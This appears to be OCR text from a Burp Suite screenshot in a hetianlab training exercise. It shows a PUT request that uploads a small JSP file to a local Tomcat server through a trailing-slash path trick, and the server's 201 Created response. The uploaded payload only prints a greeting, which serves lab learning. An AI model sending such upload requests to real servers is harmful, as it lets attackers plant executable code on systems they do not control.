 127.0.0.1:8080/hello.jsp
hello,hetianlab!!!
Burp Suite Professional v2.0beta - Temporary Project - yaxuan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼
Target: http://127.0
Request
Raw Params Headers Hex XML
PUT /hello.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1535512931
Connection: close
Content-Length: 40
<%out.println("hello,hetianlab!!!");%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 10 Oct 2018 07:43:27 GMT
Connection: close